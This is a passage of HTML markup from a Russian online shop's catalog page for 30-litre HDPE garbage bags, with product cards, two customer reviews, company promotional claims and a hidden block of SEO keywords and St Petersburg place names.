                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13628" data-id="13628">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6ifwCp'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_secondpict"></span>
            <span id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_pict_slider"></span>
            <span id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_price"></span>
            <span id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="40"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_pict" href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-30-mkm/" class="detail-slider" data-src="/upload/iblock/0a2/qi30kyawfreb5l13x5xwvlioofikxenb.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0a2/qi30kyawfreb5l13x5xwvlioofikxenb.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100189</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПНД 30л 30 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_XjN1Et'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13629" data-id="13629">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_XjN1Et'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_secondpict"></span>
            <span id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_pict_slider"></span>
            <span id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_price"></span>
            <span id="bx_3487917369_13629_335b888166b0f5b0c74f76c73d89d071_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="41"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_pict" href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-40-mkm/" class="detail-slider" data-src="/upload/iblock/fb3/ovzm08vub17x424fm40ia0wxltrgrqok.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fb3/ovzm08vub17x424fm40ia0wxltrgrqok.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100190</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПНД 30л 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_CHIY4C'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13630" data-id="13630">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_CHIY4C'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_secondpict"></span>
            <span id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_pict_slider"></span>
            <span id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_price"></span>
            <span id="bx_3487917369_13630_fa1024f82b0ec7026fa080d2d8e98650_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- catalog-comment -->
    <div class="c-comment-wrap c-comment-wrap--all">
        
<div class="c-comment c-comment--meshki">
    <div class="container">
        <div class="c-comment__title">
            <span class="c-comment__text">Отзывы на товары категории</span>
            <span class="c-comment__count">2</span>
        </div>
        <div class="c-comment__gallery js-comment-gallery">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <div class="swiper-slide__inner">
                            <div class="b-comment">
                                <div class="b-comment__top">
                                    <div class="b-comment__left">
                                        <div class="b-comment__title">
                                            <a class="js-truncate-title" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/">Отзыв на Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)</a>
                                        </div>
                                        <div class="b-comment__rating-bar">
                                            <div class="b-comment__rating b-comment-rating">
                                                <div class="b-comment-rating__bg"></div>
                                                <div class="b-comment-rating__progress" style="width: 100%;"></div>
                                            </div>
                                            <div class="b-comment__count b-comment-count">
                                                <div class="b-comment-count__num">12</div>&nbsp;
                                                <div class="b-comment-count__text">отзыва</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="b-comment__right">
                                        <div class="b-comment__img">
                                            <img class="b-lazy" src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png" data-src="/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png" alt="Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)" title="Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)">
                                        </div>
                                    </div>
                                </div>
                                <div class="b-comment__bottom">
                                    <div class="b-comment__info-bar">
                                        <div class="b-comment__date">23.03.2021</div>
                                        <div class="b-comment__name">Рузанна </div>
                                    </div>
                                    <div class="b-comment__msg js-truncate-msg">Мешки очень хорошего качества , не рвутся выдерживает мусор . Рекомендую всем.</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-slide">
                        <div class="swiper-slide__inner">
                            <div class="b-comment">
                                <div class="b-comment__top">
                                    <div class="b-comment__left">
                                        <div class="b-comment__title">
                                            <a class="js-truncate-title" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/">Отзыв на Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA</a>
                                        </div>
                                        <div class="b-comment__rating-bar">
                                            <div class="b-comment__rating b-comment-rating">
                                                <div class="b-comment-rating__bg"></div>
                                                <div class="b-comment-rating__progress" style="width: 100%;"></div>
                                            </div>
                                            <div class="b-comment__count b-comment-count">
                                                <div class="b-comment-count__num">12</div>&nbsp;
                                                <div class="b-comment-count__text">отзыва</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="b-comment__right">
                                        <div class="b-comment__img">
                                            <img class="b-lazy" src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg" data-src="/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg" alt="Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA" title="Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA">
                                        </div>
                                    </div>
                                </div>
                                <div class="b-comment__bottom">
                                    <div class="b-comment__info-bar">
                                        <div class="b-comment__date">09.03.2021</div>
                                        <div class="b-comment__name">Роман </div>
                                    </div>
                                    <div class="b-comment__msg js-truncate-msg">Пакеты для мусора, это удобно, практично и гигиенично, одним словом — помощь для любого дома. Мешок 30 литров по 50 шт. в рулоне на долго хватает, купил и забыл. </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="swiper-navigation">
                <div class="swiper-button swiper-button-prev">
                    <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"></path>
                    </svg>
                </div>
                <div class="swiper-button swiper-button-next">
                    <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"></path>
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>    </div>
    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >бытовых</span>
																																						<span class="hide" >мусорные</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >хозтовары</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >химия</span>
																																						<span class="hide" >условий</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >уборки</span>
																																						<span class="hide" >нашли</span>
																																						<span class="hide" >стандарт</span>
																																						<span class="hide" >отходов</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >арт</span>
																																						<span class="hide" >покупке</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >ведро</span>
																																						<span class="hide" >клиентам</span>
																																						<span class="hide" >инструменты</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >контейнеры</span>
																																						<span class="hide" >упаковочные</span>
																																						<span class="hide" >канцтовары</span>
																																						<span class="hide" >медицинские</span>
																																						<span class="hide" >мебель</span>
																																						<span class="hide" >низкого</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >наборы</span>
																																						<span class="hide" >объема</span>
																																						<span class="hide" >инвентарь</span>
																																						<span class="hide" >творчество</span>
																																						<span class="hide" >комплекте</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >ассортимент</span>
																																						<span class="hide" >доски</span>
																																						<span class="hide" >лента</span>
																																						<span class="hide" >получай</span>
																																						<span class="hide" >текстиля</span>
																																						<span class="hide" >быстрого</span>
																																						<span class="hide" >распродажа</span>
																																						<span class="hide" >карты</span>
																																						<span class="hide" >продукты</span>
																																						<span class="hide" >давления</span>
																																						<span class="hide" >популярные</span>
																																						<span class="hide" >технологии</span>
																																						<span class="hide" >урна</span>
																																						<span class="hide" >аксессуары</span>
																																						<span class="hide" >реквизиты</span>
																																						<span class="hide" >бизнес</span>
																																						<span class="hide" >чистящие</span>
																																						<span class="hide" >предложения</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >места</span>
																																						<span class="hide" >кабинет</span>
																																						<span class="hide" >специальная</span>
																																						<span class="hide" >доступны</span>
																																						<span class="hide" >гостиницах</span>
																																						<span class="hide" >партией</span>
																																						<span class="hide" >минимальной</span>
																																						<span class="hide" >рестораны</span>
																																						<span class="hide" >соответствует</span>
																																						<span class="hide" >сервисы</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >гранит</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >скрыть</span>
																																						<span class="hide" >регистрация</span>
																																						<span class="hide" >гигиену</span>
																																						<span class="hide" >питания</span>
																																						<span class="hide" >емкости</span>
																																						<span class="hide" >федоровское</span>
																																						<span class="hide" >ростовская</span>
																																						<span class="hide" >новгородский</span>
																																						<span class="hide" >шушары</span>
																																						<span class="hide" >бугры</span>
																																						<span class="hide" >новое</span>
																																						<span class="hide" >янино</span>
																																						<span class="hide" >рощино</span>
																																						<span class="hide" >гп</span>
																																						<span class="hide" >35к4</span>
																																						<span class="hide" >28в</span>
																																						<span class="hide" >р-21</span>
																																						<span class="hide" >зд</span>
																																						<span class="hide" >красносельское</span>
																																						<span class="hide" >новоселье</span>
																																						<span class="hide" >2в</span>
																																						<span class="hide" >железнодорожная</span>
																																						<span class="hide" >кузьмоловский</span>
																																						<span class="hide" >тосно</span>
																																						<span class="hide" >8г</span>
																																						<span class="hide" >дорога</span>
																																						<span class="hide" >красноборская</span>
																																						<span class="hide" >район</span>
																																						<span class="hide" >кола</span>
																																						<span class="hide" >мкр</span>
																																						<span class="hide" >комус</span>
																																						<span class="hide" >чистолюб</span>
																																						<span class="hide" >мамонтенок</span>
																																						<span class="hide" >optiline</span>
																																						<span class="hide" >20-й</span>
																																						<span class="hide" >luscan</span>
																																						<span class="hide" >guppy</span>
																																						<span class="hide" >сегодня</span>
																																						<span class="hide" >забрать</span>
																																						<span class="hide" >км</span>
																																						<span class="hide" >тельмана</span>
																																						<span class="hide" >шоссейная</span>
																																						<span class="hide" >революции</span>
																																						<span class="hide" >пушкинское</span>
																																						<span class="hide" >кныша</span>
																																						<span class="hide" >генерала</span>
																																						<span class="hide" >октября</span>
																																						<span class="hide" >гатчина</span>
																																						<span class="hide" >1к1</span>
																																						<span class="hide" >крымская</span>
																																						<span class="hide" >всеволожский</span>
																																						<span class="hide" >всеволожск</span>
																																						<span class="hide" >ланское</span>
																																						<span class="hide" >зеленогорск</span>
																																						<span class="hide" >136к2</span>
																																						<span class="hide" >репнинская</span>
																																						<span class="hide" >попова</span>
																																						<span class="hide" >профессора</span>
																																						<span class="hide" >4с1</span>
																																						<span class="hide" >плесецкая</span>
																																						<span class="hide" >63к1с1</span>
																																						<span class="hide" >парашютная</span>
																																						<span class="hide" >оптиков</span>
																																						<span class="hide" >15ас2</span>
																																						<span class="hide" >вокзальная</span>
																																						<span class="hide" >сертолово</span>
																																						<span class="hide" >ломоносов</span>
																																						<span class="hide" >полковая</span>
																																						<span class="hide" >пушкин</span>
																																						<span class="hide" >гостилицкая</span>
																																						<span class="hide" >петергоф</span>
																																						<span class="hide" >3а</span>
																																						<span class="hide" >отрадное</span>
																																						<span class="hide" >144к2</span>
																																						<span class="hide" >советская</span>
																																						<span class="hide" >никольское</span>
																																						<span class="hide" >дворцовый</span>
																																						<span class="hide" >кронштадт</span>
																																						<span class="hide" >колпино</span>
																																						<span class="hide" >театральная</span>
																																						<span class="hide" >село</span>
																																						<span class="hide" >коммунар</span>
																																						<span class="hide" >тверская</span>
																																						<span class="hide" >ленина</span>
																																						<span class="hide" >35к1</span>
																																						<span class="hide" >трудящихся</span>
																																						<span class="hide" >б-р</span>
																																						<span class="hide" >китай</span>
																																						<span class="hide" >трибуца</span>
																																						<span class="hide" >ролик</span>
																																						<span class="hide" >aviora</span>
																																						<span class="hide" >к70727</span>
																																						<span class="hide" >киль</span>
																																						<span class="hide" >птп</span>
																																						<span class="hide" >класс</span>
																																						<span class="hide" >ушками</span>
																																						<span class="hide" >50x60см</span>
																																						<span class="hide" >redo</span>
																																						<span class="hide" >45x55</span>
																																						<span class="hide" >золушка</span>
																																						<span class="hide" >azur</span>
																																						<span class="hide" >суперпрочные</span>
																																						<span class="hide" >new</span>
																																						<span class="hide" >ств</span>
																																						<span class="hide" >полимер</span>
																																						<span class="hide" >ягодка</span>
																																						<span class="hide" >мрз</span>
																																						<span class="hide" >юнит</span>
																																						<span class="hide" >юн</span>
																																						<span class="hide" >рул</span>
																																						<span class="hide" >века</span>
																																						<span class="hide" >xxi</span>
																																						<span class="hide" >eurohouse</span>
																																						<span class="hide" >48х57</span>
																																						<span class="hide" >48х55</span>
																																						<span class="hide" >ecoclean</span>
																																						<span class="hide" >500х600</span>
																																						<span class="hide" >тесьмой</span>
																																						<span class="hide" >затягивающейся</span>
																																						<span class="hide" >acg</span>
																																						<span class="hide" >30шт</span>
																																						<span class="hide" >comfort</span>
																																						<span class="hide" >47x55</span>
																																						<span class="hide" >ассорти</span>
																																						<span class="hide" >parlo</span>
																																						<span class="hide" >эконом</span>
																																						<span class="hide" >lachista</span>
																																						<span class="hide" >48x55</span>
																																						<span class="hide" >увидеть</span>
																																						<span class="hide" >профиль</span>
																																						<span class="hide" >нетто</span>
																																						<span class="hide" >вес</span>
																																						<span class="hide" >двинская</span>
																																						<span class="hide" >адмирала</span>
																																						<span class="hide" >обводного</span>
																																						<span class="hide" >наб</span>
																																						<span class="hide" >балтийская</span>
																																						<span class="hide" >бутлерова</span>
																																						<span class="hide" >академическая</span>
																																						<span class="hide" >метро</span>
																																						<span class="hide" >адрес</span>
																																						<span class="hide" >беговая</span>
																																						<span class="hide" >подобрано</span>
																																						<span class="hide" >больше</span>
																																						<span class="hide" >канала</span>
																																						<span class="hide" >савушкина</span>
																																						<span class="hide" >лесной</span>
																																						<span class="hide" >27а</span>
																																						<span class="hide" >большевиков</span>
																																						<span class="hide" >дыбенко</span>
																																						<span class="hide" >шувалова</span>
																																						<span class="hide" >тихая</span>
																																						<span class="hide" >мурино</span>
																																						<span class="hide" >девяткино</span>
																																						<span class="hide" >просвещения</span>
																																						<span class="hide" >гражданский</span>
																																						<span class="hide" >выборгская</span>
																																						<span class="hide" >119к3</span>
																																						<span class="hide" >проспект</span>
																																						<span class="hide" >малый</span>
																																						<span class="hide" >василеостровская</span>
																																						<span class="hide" >этаж</span>
																																						<span class="hide" >цокольный</span>
																																						<span class="hide" >кубатура</span>
																																						<span class="hide" >тц</span>
																																						<span class="hide" >9с1</span>
																																						<span class="hide" >фучика</span>
																																						<span class="hide" >бухарестская</span>
																																						<span class="hide" >узнать</span>
																																						<span class="hide" >система</span>
																																						<span class="hide" >кудрово</span>
																																						<span class="hide" >оплатить</span>
																																						<span class="hide" >бесплатный</span>
																																						<span class="hide" >инвесторов</span>
																																						<span class="hide" >поддержка</span>
																																						<span class="hide" >онлайн</span>
																																						<span class="hide" >статус</span>
																																						<span class="hide" >проверить</span>
																																						<span class="hide" >способы</span>
																																						<span class="hide" >транспортной</span>
																																						<span class="hide" >курьером</span>
																																						<span class="hide" >получение</span>
																																						<span class="hide" >дополнительный</span>
																																						<span class="hide" >сантехника</span>
																																						<span class="hide" >заявку</span>
																																						<span class="hide" >миллионы</span>
																																						<span class="hide" >гарантией</span>
																																						<span class="hide" >оригинальные</span>
																																						<span class="hide" >юрлиц</span>
																																						<span class="hide" >авто</span>
																																						<span class="hide" >сиз</span>
																																						<span class="hide" >сравнение</span>
																																						<span class="hide" >спецодежда</span>
																																						<span class="hide" >станки</span>
																																						<span class="hide" >техника</span>
																																						<span class="hide" >силовая</span>
																																						<span class="hide" >электрика</span>
																																						<span class="hide" >сада</span>
																																						<span class="hide" >крепеж</span>
																																						<span class="hide" >народная</span>
																																						<span class="hide" >центральная</span>
																																						<span class="hide" >таллинское</span>
																																						<span class="hide" >приморская</span>
																																						<span class="hide" >109к4</span>
																																						<span class="hide" >ветеранов</span>
																																						<span class="hide" >3к1</span>
																																						<span class="hide" >бабушкина</span>
																																						<span class="hide" >пролетарская</span>
																																						<span class="hide" >21с1</span>
																																						<span class="hide" >одоевского</span>
																																						<span class="hide" >тихорецкий</span>
																																						<span class="hide" >славы</span>
																																						<span class="hide" >политехническая</span>
																																						<span class="hide" >мужества</span>
																																						<span class="hide" >площадь</span>
																																						<span class="hide" >7к9</span>
																																						<span class="hide" >богатырский</span>
																																						<span class="hide" >пионерская</span>
																																						<span class="hide" >6к1</span>
																																						<span class="hide" >дудина</span>
																																						<span class="hide" >михаила</span>
																																						<span class="hide" >парнас</span>
																																						<span class="hide" >133к1</span>
																																						<span class="hide" >30к1</span>
																																						<span class="hide" >кузнецовская</span>
																																						<span class="hide" >55к1</span>
																																						<span class="hide" >старо-паново</span>
																																						<span class="hide" >тер</span>
																																						<span class="hide" >173к1</span>
																																						<span class="hide" >садовая</span>
																																						<span class="hide" >металлострой</span>
																																						<span class="hide" >70в</span>
																																						<span class="hide" >овцинская</span>
																																						<span class="hide" >свердлова</span>
																																						<span class="hide" >45к2с1</span>
																																						<span class="hide" >южное</span>
																																						<span class="hide" >индустриальный</span>
																																						<span class="hide" >рыбацкое</span>
																																						<span class="hide" >благодатная</span>
																																						<span class="hide" >электросила</span>
																																						<span class="hide" >речка</span>
																																						<span class="hide" >удельная</span>
																																						<span class="hide" >мебельная</span>
																																						<span class="hide" >деревня</span>
																																						<span class="hide" >17б</span>
																																						<span class="hide" >шлиссельбургский</span>
																																						<span class="hide" >58к1</span>
																																						<span class="hide" >победы</span>
																																						<span class="hide" >16а</span>
																																						<span class="hide" >завод</span>
																																						<span class="hide" >ладожская</span>
																																						<span class="hide" >будапештская</span>
																																						<span class="hide" >купчино</span>
																																						<span class="hide" >стародеревенская</span>
																																						<span class="hide" >испытателей</span>
																																						<span class="hide" >комендантский</span>
																																						<span class="hide" >краснопутиловская</span>
																																						<span class="hide" >стачек</span>
																																						<span class="hide" >пр-т</span>
																																						<span class="hide" >кировский</span>
																																						<span class="hide" >ленинский</span>
